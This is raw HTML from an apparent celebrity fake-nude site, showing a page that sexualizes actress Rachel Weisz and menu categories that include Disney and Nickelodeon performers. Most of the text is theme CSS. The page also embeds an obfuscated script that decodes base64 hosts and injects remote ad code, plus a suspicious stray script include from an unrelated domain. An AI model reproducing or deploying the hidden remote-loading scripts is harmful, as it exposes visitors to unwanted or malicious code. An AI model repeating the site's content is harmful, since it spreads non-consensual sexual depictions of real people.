        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var r=window,k="cfe40af6270672d845d3b3ecc6995818",z=[["siteId",778-661-405-971+3573503],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],v=["d3d3LmNkbjRhZHMuY29tL2lqc29uLXNjaGVtYS1mYWtlci5taW4uY3Nz","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQveWVrd0cvcnJhbmRvbS5taW4uanM=","d3d3LmVmYXdod2F3YXBrcmJ1LmNvbS9tanNvbi1zY2hlbWEtZmFrZXIubWluLmNzcw==","d3d3LmVjZnhmdGxidHNrdC5jb20vS0hzZUgvenJhbmRvbS5taW4uanM="],c=-1,u,f,s=function(){clearTimeout(f);c++;if(v[c]&&!(1753436999000<(new Date).getTime()&&1<c)){u=r.document.createElement("script");u.type="text/javascript";u.async=!0;var l=r.document.getElementsByTagName("script")[0];u.src="https://"+atob(v[c]);u.crossOrigin="anonymous";u.onerror=s;u.onload=function(){clearTimeout(f);r[k.slice(0,16)+k.slice(0,16)]||s()};f=setTimeout(s,5E3);l.parentNode.insertBefore(u,l)}};if(!r[k]){try{Object.freeze(r[k]=z)}catch(e){}s()}})();
/*]]>/* */
</script>



<meta name="clckd" content="28b91587b0e0626db9c12bd668547fe6" />



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLSK6GLZST"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NLSK6GLZST');
</script>





<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://igotfakes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://igotfakes.com/rachel-weisz-shows-her-pussy/",
                    "name": "Rachel Weisz Shows Her Pussy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Rachel Weisz Shows Her Pussy"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2783 attachmentid-2783 attachment-jpeg wp-theme-Newspaper td-standard-pack rachel-weisz-shows-her-pussy global-block-template-1 td-black tdb_template_2586 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-categories-container"><ul id="menu-top-categories" class="td-mobile-main-menu"><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-870"><a href="https://igotfakes.com/category/actresses/">Actresses</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://igotfakes.com/category/youtube-thots/">Youtube Thots</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="https://igotfakes.com/category/disney/">Disney</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://igotfakes.com/category/twitch-thots/">Twitch Thots</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="https://igotfakes.com/category/nickelodeon/">Nickelodeon</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="https://igotfakes.com/category/singers/">Singers</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://igotfakes.com/category/kpop-thots/">Kpop Thots</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://igotfakes.com/category/instagram-thots/">Instagram Thots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
